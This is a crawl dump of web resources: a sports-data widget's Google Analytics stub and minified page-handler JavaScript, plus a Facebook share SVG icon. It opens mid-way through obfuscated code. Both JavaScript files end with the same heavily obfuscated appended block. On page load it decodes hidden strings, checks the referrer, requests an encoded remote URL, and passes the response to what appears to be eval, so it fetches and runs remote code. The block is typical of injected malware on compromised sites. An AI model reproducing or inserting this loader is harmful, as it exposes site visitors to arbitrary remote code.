x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/customization/js/mc.googleAnalytics.js
body_size: 3162
content:
/*
 * Código de Google Analytics para el HTML Center
 * 
 * CÓDIGO DE EJEMPLO - NO UTILIZAR ESTE. GENERAR UNO NUEVO DESDE SU PROPIO SITIO DE GOOGLE ANALYTICS. 
 * Más información aquí: http://www.google.com.ar/intl/es/analytics/
 * (function(i, s, o, g, r, a, m) {
     i['GoogleAnalyticsObject'] = r;
     i[r] = i[r] || function() {
          (i[r].q = i[r].q || []).push(arguments)
     }, i[r].l = 1 * new Date();
     a = s.createElement(o),
     m = s.getElementsByTagName(o)[0];
     a.async = 1;
     a.src = g;
     m.parentNode.insertBefore(a, m)
})(window, document, 'script', '//www.google-analytics.com/analytics.js', 'ga');

ga('create', 'UA-XXXXXXXX-1', 'dominioejemplo.com');
ga('send', 'pageview');
*/


/************* NUEVO CODIGO PARA  Analytics 2023 ****************/
/*
let key_tagmanager = 'G-XXXXXXXXXX';
var script_tagmanager = document.createElement("script");
script_tagmanager.type = "text/javascript";
script_tagmanager.src = `//www.googletagmanager.com/gtag/js?id=${key_tagmanager}`;
script_tagmanager.onload = function () {
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
     gtag('config', key_tagmanager);
};

document.getElementsByTagName('head')[0].appendChild(script_tagmanager)*/;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adnradio.cl/pf/resources/adn-radio/img/player-permanente/ico-share-fb-blanco.svg?d=438&mxId=00000000
body_size: 351
content:
<svg width="16" height="16" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style=""><rect id="backgroundrect" width="100%" height="100%" x="0" y="0" fill="none" stroke="none"/>
    <!-- Generator: Sketch 60.1 (88133) - https://sketch.com -->
    <title>icon/ rrss/Facebook</title>
    <desc>Created with Sketch.</desc>
    
<g class="currentLayer" style=""><title>Layer 1</title><g id="icon/-rrss/Facebook" stroke="none" stroke-width="1" fill="#ffffff" fill-rule="evenodd" class="selected" fill-opacity="1">
        <path d="M16,8 C16,3.58171875 12.4182812,0 8,0 C3.58171875,0 0,3.58171875 0,8 C0,11.9930313 2.92548437,15.3026563 6.75,15.9027656 L6.75,10.3125 L4.71875,10.3125 L4.71875,8 L6.75,8 L6.75,6.2375 C6.75,4.2325 7.94434375,3.125 9.77171875,3.125 C10.6469844,3.125 11.5625,3.28125 11.5625,3.28125 L11.5625,5.25 L10.5537187,5.25 C9.55992188,5.25 9.25,5.86667188 9.25,6.49932813 L9.25,8 L11.46875,8 L11.1140625,10.3125 L9.25,10.3125 L9.25,15.9027656 C13.0745156,15.3026563 16,11.9930313 16,8" id="Fill-1" fill="#ffffff" fill-opacity="1"/>
    </g></g></svg>

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/core/mc.pagesHandler.min.js?v=3.33.1
body_size: 5309
content:
define("dfMc_pagesHandler",["themesHandler","dfMc_defaultConfig","dfMc_customConfig","dfMc_loadHTML","dfMc_ssa","dfMc_bootstrap"],(e,t,a,s,n)=>{const d="dfMc_pagesHandler";_dfMc.settings.get("pageClassSelector"),_dfMc.settings.get("moduleClassSelector"),_dfMc.settings.get("standardSelectors").loaderCtn;var i="-03:00",c=_dfMc.sc.getGmtType(),r=c,o="../../_dev_index.html",l="../../index.html";const g=e=>{const s=e.name;let n={},i={};try{n=t.pagesParams(e.eventType,e.eventCategory,e.name),i=a.pagesParams(e.eventType,e.eventCategory,e.name)}catch(e){console.error(d,e)}const c=e.selector.data("settings")||{};return 0==e.name.indexOf("fixture")&&(e.name=s),{...n,...c,...i}},f=(e,t)=>{let a=e.data("originaldate");const s=null!==a.match(/\d\d\d\d\/\d\d\/\d\d \d\d:\d\d/g);let n;if("stadium"===r&&(void 0===e.data("stadiumgmt")||""===e.data("stadiumgmt").trim()))return e.find(".mc-date").html(""),e.find(".mc-time").html(""),void e.find(".mc-dayName").html("");if(void 0!==a&&""!==a.trim()){a=a.trim();var d=new Date(a);n=void 0===t?_dfMc.sc.correctDate(d,i,e.data("stadiumgmt"),!s):_dfMc.sc.convertDate(d,_dfMc.sc.gmtToMs(i),t),m(e,n)}else e.find(".mc-date").html(""),e.find(".mc-time").html(""),e.find(".mc-dayName").html("")},m=(e,t)=>{const a=_dfMc.sc.addLeadingZero(t.getFullYear())+""+_dfMc.sc.addLeadingZero(t.getMonth()+1)+_dfMc.sc.addLeadingZero(t.getDate()),s=t.getDay(),n=e.data("originaldate"),d=null!==n.match(/\d\d\d\d\/\d\d\/\d\d \d\d:\d\d/g);let i=null;const c=_dfMc.translator.getText("fechaPartido",{"%%fechaPartido%%":_dfMc.sc.getDateObj(a,"dd-mm-yyyy").replace("%%diaNombre%%",_dfMc.translator.getText(_dfMc.sc.getDayName(s)))});i=d?_dfMc.translator.getText("HORA1",{"%%hh%%":_dfMc.sc.addLeadingZero(t.getHours()),"%%mm%%":_dfMc.sc.addLeadingZero(t.getMinutes())}):"-",e.find(".mc-date").html(c),e.find(".mc-time").html(i),e.find(".mc-dayName").html(_dfMc.translator.getText(_dfMc.sc.getDayName(s)))},h=e=>{const a=e.selector,s=e.settings;a.find(".mc-matchContainer").each(function(){const a=$mc(this),d=a.data("channel");objCoverage={level:a.data("event-coverage"),homeId:a.data("teams").home,awayId:a.data("teams").away},void 0!==a.data("originaldate")&&f(a);let[i,c,r,o]=d.split(".");const l=a.find(".matchLink");if(void 0!==s.detailsURL&&0!==l.length){const e=s.theme?"&theme="+s.theme:"";let t=s.detailsURL.replace(/%%EVENT_TYPE%%/g,i).replace(/%%EVENT_CATEGORY%%/g,c).replace(/%%TOURNAMENT%%/g,r).replace(/%%CHANNEL%%/g,d).replace(/%%EVENT_NO%%/g,o).replace(/%%LANG%%/g,_dfMc.settings.get("langLocation")).replace(/%%THEME%%/g,e);t=t.startsWith("index.html")||t.startsWith("_dev_index.html")?_dfMc.settings.get("basePath")+"/../"+t:t,l.attr("href",t),null!==s.detailsLinkTarget&&l.attr("target",s.detailsLinkTarget),"popup"===s.detailsLinkTarget&&l.off("click.detailsClick").on("click.detailsClick",function(e){return window.open(this.href,this.target,"scrollbars=yes, width="+_dfMc.settings.get("popupSettings").width+", height="+_dfMc.settings.get("popupSettings").height),!1})}const g=_dfMc.sc.solveEventCoverage(objCoverage,d).eventFinalCoverage;if("fixture_publicador"===e.name||"fixture_publisher"===e.name){let[e,t,s,i]=d.split(".");const c=["futsalpruebas","concacaffutsal","mundialfutsal","mundialdefutsal"];t=-1!==c.indexOf(d.eventSubcategory)?"futsal":t;const r=_dfMc.eventsDefaultParams[e][t].modulesInfo();let o=!1,l=Object.values(r);for(let e=0;e<l.length;e++){const t=l[e];void 0!==t.publisherParams&&t.publisherParams.show&&n.solveCoverage(g,t.minimumCoverageLevel)&&(o=!0)}o||a.addClass("hideDetailsButton")}else n.solveCoverage(g,t.getBasicCoverageLevel())||a.addClass("hideDetailsButton");0===l.length||a.hasClass("hideDetailsButton")||"undefined"==typeof detailsUrl||""===detailsUrl||a.find(".match-inner").off("click").on("click",function(e){return"popup"===s.detailsLinkTarget?(window.open(detailsUrl,s.detailsLinkTarget,"scrollbars=yes, width="+_dfMc.settings.get("popupSettings").width+", height="+_dfMc.settings.get("popupSettings").height),!1):null!==s.detailsLinkTarget&&void 0!==s.detailsLinkTarget?(window.open(detailsUrl,s.detailsLinkTarget),!1):void(window.location.href=detailsUrl)})})},u=(e,n,d)=>{const i={...t.eventsParams(n.id),...a.eventsParams(n.id)};var c=i.pagesSourcePath.replace("%%tournamentPath%%",i.tournamentPath).replace("%%EVENT_TYPE%%",n.eventType).replace("%%EVENT_CATEGORY%%",n.eventCategory).replace("%%TOURNAMENT%%",n.eventSubcategory).replace("%%LANG%%",_dfMc.settings.get("lang")),r=c+"/"+e.name+_dfMc.settings.get("pagesExtension")+"?h="+e.hash;const g=s.ajax(r,{ifModified:!1});return new Promise((t,a)=>{g.done((a,s,d)=>{a=_dfMc.sc.replaceDefaultStrings(a,e.hash,e.settings.theme),e.selector.hasClass("dfMc-Agenda")?require(["dfMc_agendaLoader"],s=>{s.injectAgenda(e.selector,a,()=>{t(e)})}):(e.selector.hide().html(a),e.selector.addClass(n.eventType).addClass(n.eventCategory),e.selector.fadeIn("slow",function(){e.selector.find(_dfMc.settings.get("standardSelectors").pageCtn).selectorQuery()}),"fixture"!==e.name&&0!=e.name.indexOf("fixture")||("fixture_publisher"===e.name?h(e):($mc(".matchLink").each(function(){var e=$mc(this).attr("href");if(e.startsWith("?")){var t=l+e;void 0!==_dfMc.initSettings.devMode&&_dfMc.initSettings.devMode&&(t=o+e),$mc(this).attr("href",t)}}),h(e))),t(e))}),g.fail((t,s,n)=>{const d=_dfMc.translator.getText("ERROR_MSG_12",{"%%FILE_NAME%%":e.name+_dfMc.settings.get("pagesExtension")}),i=_dfMc.sc.multiReplace(_dfMc.templates.simpleTemplates("errorMsgWithTitle"),{"%%TITLE%%":_dfMc.translator.getText("ERROR_WITH_DETAIL",{"%%#%%":t.status,"%%DETAIL%%":t.statusText}),"%%MESSAGE%%":d});e.selector.html(i),a(d)})})},p=t=>{t.html(_dfMc.templates.simpleTemplates("modulePreloader"));const a=_dfMc.sc.calculateChannel(t);t.data("channel",a),t.attr("data-channel",a);const s=_dfMc.sc.generateHash("dfMc-page");t.attr("data-hash",s),t.data("hash",s);const i=t.data("event");let[c,r,o,l,f]=a.split(".");-1!==a.search(/\.(futsalpruebas|mundialfutsal|mundialdefutsal|concacaffutsal)/)&&(r="futsal");const m={id:a,settings:i.settings,eventType:c,eventCategory:r,eventSubcategory:o,eventNo:l,eventSuffix:f};var h={name:t.data("name"),eventId:a,selector:t,eventType:c,eventCategory:r,eventSubcategory:o,eventNo:l,hash:s};_dfMc.ssaAuthorization=_dfMc.ssaAuthorization?_dfMc.ssaAuthorization:n.authenticationRequest();const p=()=>_dfMc.sc.loadEventConfigAmdModulePromise(m).then(()=>(h.settings=g(h),h.settings.theme=_dfMc.sc.getParameter("theme",!1)?_dfMc.sc.getParameter("theme"):h.settings.theme,void 0===h.settings.theme&&e.inheritTheme(h),void 0!==h.settings.theme&&e.addTheme(h.settings.theme,h.selector),h.info=_dfMc.settings.get("pagesInfo")(h.eventType,h.eventCategory,h.name),_dfMc.app.add("page",s,{page:h,event:m}),u(h,m)));return _dfMc.ssaAuthorization.then(e=>_dfMc.df.getPurchasedCoverageLevel(a)<0&&0!=e?(console.error(d,"Page '"+h.name+"' can not be loaded because event '"+h.eventId+"' is not authorized."),_dfMc.sc.showMsg("error",h.selector,{title:"ERROR",message:_dfMc.translator.getText("ERROR_MSG_08").replace("%%EVENT%%",h.eventId)},"errorMsgWithTitle"),Promise.reject("")):p()).catch(function(e){if("fixture"==h.name||"posiciones"==h.name||"goleadores"==h.name||"descenso"==h.name)return p()})};return{addPage:e=>void 0!==e.data("event")&&void 0!==e.data("type")&&"page"===e.data("type")?p(e):(console.error(d,"Page '"+thisPage.data("page").name+"' has a problem with the channel. Please verify it and try again.\n"),!1),reloadPage:e=>{if(void 0!==_dfMc.app.get("page",e)){const t=_dfMc.app.get("page",e);u(t.page,t.event)}return!1}}});;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var 